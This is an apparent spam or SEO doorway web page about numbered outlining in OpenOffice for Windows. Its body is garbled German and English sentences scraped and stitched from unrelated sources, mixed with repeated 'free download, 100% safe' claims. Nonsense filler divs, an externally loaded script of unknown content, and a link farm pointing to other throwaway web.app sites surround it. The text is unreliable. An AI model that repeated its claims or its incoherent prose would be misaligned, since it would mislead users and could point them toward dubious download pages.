

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/665.html
body_size: 2051
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/665.html" /><title>Alphanumerische gliederung openoffice for windows</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dismenttric" id="praxaphte"></div><div class="disoftbloop"></div><!-- smardiri --><div class="dilinmi" id="ramdergbu"></div><!-- frighuzport --><div class="forpity"></div><div class="coupdyspcas"></div><div class="trapphoka" id="cobsabench"></div><!-- erpromur --><div class="bactolas" id="forreefor"></div><div class="gradcherti"></div><div class="blatitim" id="edanli"></div><div class="topdveco"></div><h1>Alphanumerische gliederung openoffice for windows</h1><div class="dismenttric" id="praxaphte"></div><div class="disoftbloop"></div><!-- smardiri --><div class="dilinmi" id="ramdergbu"></div><!-- frighuzport --><div class="forpity"></div><div class="coupdyspcas"></div><div class="trapphoka" id="cobsabench"></div><!-- erpromur --><div class="bactolas" id="forreefor"></div><p>You may download apache openoffice completely free of any license fees. We would like to show you a description here but the site wont allow us. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Gliederungsnummerierungen manchmal auch als mehrebenennummerierung bezeichnet sind nummerierte listen mit eingezogenen nummernbereichen. Kleidung welche farben passen zusammen by sulyvvweg issuu. Apache openoffice is the leading opensource office software suite for word processing, spreadsheets, presentations, graphics, databases and more. Deckblatt bewerbung kostenlose muster fur openoffice. In diesem howto wird es vorrangig darum gehen, wie man eine bestehende seitennummerierung in openoffice writer mitten im dokument neu beginnen. Jul 17, 20 as far as i can tell and i hope im wrong about this, at the moment, the only way to support openoffice 4. The ability to read and write microsoft office documents is an essential feature of the suite for many users. Abbildung 1 zeigt eine typische installation unter windows xp. Open office writer hier zeige ich euch wie ihr ganz leicht ein.</p> <p>Ich wurde gerne eine alphanumerische sortierung machen, aber ich wei. Solved windows 10 s compatibility view topic apache openoffice community forum. The official home page of the apache openoffice open source project, home of. Openoffice stellt eine schone alternative zu dem ms office paket dar, denn es handelt sich um leicht erhaltliche freeware. Verteilte publikationserstellung mit microsoft word. Openoffice for pc windows 10 download latest version 2020. Wir zeigen ihnen, wie sie eine solche gliederung anlegen. Yesterday, apache software has develop this office application app for pc. Um eine gliederung zu erstellen, muss man openoffice. Jun 15, 2009 ich muss mit alphanumerischer gleiderung arbeiten a. Openoffice deckblatt hallo, ich will ein deckblatt bei open office writer 3. Install openoffice full setup 64 bit and 32 bit on you pc. Please select a download for windows, macos os x or linux. It can also read and write most of the file formats found in microsoft office, and many other applications.</p> <p>The openoffice project aims to compete with microsoft office and emulate its look and feel where suitable. It also runs on all major computing platforms microsoft windows, gnulinux, sun solaris, apple mac isnt that great. The apache openoffice user forum is an user to user help and discussion forum for exchanging information and tips with other users of apache openoffice, the open source office suite. Inhaltsverzeichnis erstellen ganz einfach open office writer. Tested, stable, no platformspecific problems known. Apache and the apache feather logos are trademarks of the apache software foundation. Wir empfehlen fur windows umgebungen windows xp mit sp3 zu verwenden.</p> <p>It has a word processor, a spreadsheet and a presentation editor. When you upload software to you get rewarded by points. Openoffice windows 10 app free office suite with writer, calc, impress, draw, base and math. Openoffice download for windows 10 free latest version download openoffice for windows 10 64 bit and 32 bit. Join the openoffice revolution, the free office productivity suite with over 280 million trusted downloads. Openoffice free download for windows 10 6432 bit latest. Apache openoffice official site the free and open productivity. Install openoffice latest 2020 full setup on your pc and laptop from 100% safe. Eine wordgliederung erstellen so funktionierts chip. Ich brauche ein kariertes blatt, pro kastchen 5 mm. Ich muss mit alphanumerischer gleiderung arbeiten a. As far as i can tell and i hope im wrong about this, at the moment, the only way to support openoffice 4.</p> <p>Easily share your publications and get them in front of issuus. Bei umfangreichen worddokumenten lohnt es sich eine gliederung anzulegen, um durchweg eine einheitliche struktur zu gewahrleisten. Wie kann in in open office ein kariertes baltt erstellen. Apache openoffice for windows windows version support the current apache openoffice supports microsoft windows xp, vista, windows 7 and windows 8. Openoffice may work on windows 2000, but we dont test or recommend it. Eine bedingte formatierung in openoffice calc einrichten. Ein leicht verstandliches tutorial fur anfanger aus dem bereich. Aug 21, 2014 the openoffice project aims to compete with microsoft office and emulate its look and feel where suitable. Wie kann in in open office ein kariertes baltt erstellen worauf ich schreiben kann. The current apache openoffice supports microsoft windows xp, vista, windows 7 and windows 8.</p><div class="dismenttric" id="praxaphte"></div><div class="disoftbloop"></div><!-- smardiri --><div class="dilinmi" id="ramdergbu"></div><!-- frighuzport --><div class="forpity"></div><div class="coupdyspcas"></div><a href="https://dubsvireafes.web.app/615.html">615</a> <a href="https://dubsvireafes.web.app/1297.html">1297</a> <a href="https://dubsvireafes.web.app/836.html">836</a> <a href="https://dubsvireafes.web.app/228.html">228</a> <a href="https://dubsvireafes.web.app/864.html">864</a> <a href="https://dubsvireafes.web.app/711.html">711</a> <a href="https://dubsvireafes.web.app/1341.html">1341</a> <a href="https://dubsvireafes.web.app/1227.html">1227</a> <a href="https://dubsvireafes.web.app/866.html">866</a> <a href="https://dubsvireafes.web.app/668.html">668</a> <a href="https://dubsvireafes.web.app/1335.html">1335</a> <a href="https://dubsvireafes.web.app/31.html">31</a> <a href="https://dubsvireafes.web.app/493.html">493</a> <a href="https://dubsvireafes.web.app/1151.html">1151</a> <a href="https://dubsvireafes.web.app/455.html">455</a> <a href="https://dubsvireafes.web.app/180.html">180</a> <a href="https://dubsvireafes.web.app/1323.html">1323</a> <a href="https://dubsvireafes.web.app/1357.html">1357</a> <a href="https://dubsvireafes.web.app/1124.html">1124</a> <a href="https://dubsvireafes.web.app/248.html">248</a> <a href="https://dubsvireafes.web.app/684.html">684</a> <a href="https://dubsvireafes.web.app/132.html">132</a> <a href="https://dubsvireafes.web.app/706.html">706</a> <a href="https://dubsvireafes.web.app/1342.html">1342</a> <a href="https://dubsvireafes.web.app/763.html">763</a> <a href="https://dubsvireafes.web.app/1227.html">1227</a> <a href="https://dubsvireafes.web.app/217.html">217</a> <a href="https://dubsvireafes.web.app/846.html">846</a> <a href="https://dubsvireafes.web.app/1150.html">1150</a> <a href="https://dubsvireafes.web.app/608.html">608</a> <a href="https://dubsvireafes.web.app/1232.html">1232</a> <a href="https://codoctoto.web.app/1398.html">1398</a> <a href="https://distrytedse.web.app/1282.html">1282</a> <a href="https://gadogala.web.app/1396.html">1396</a> <a href="https://trenoptisoft.web.app/1482.html">1482</a> <a href="https://apinketwa.web.app/1298.html">1298</a> <a href="https://timisstimic.web.app/252.html">252</a> <a href="https://presquarpatoo.web.app/262.html">262</a><div class="dismenttric" id="praxaphte"></div><div class="disoftbloop"></div><!-- smardiri --><div class="dilinmi" id="ramdergbu"></div><!-- frighuzport --><div class="forpity"></div><div class="coupdyspcas"></div><div class="trapphoka" id="cobsabench"></div><!-- erpromur --><div class="bactolas" id="forreefor"></div><div class="gradcherti"></div></body></html>